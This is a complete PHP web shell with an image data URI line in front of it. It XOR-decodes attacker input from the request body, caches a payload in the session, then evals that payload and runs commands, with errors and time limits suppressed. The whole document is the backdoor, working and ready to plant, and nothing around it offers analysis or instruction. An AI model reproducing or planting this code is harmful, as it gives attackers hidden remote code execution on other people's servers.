 <?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='093c1c388069b7e1';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (stripos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}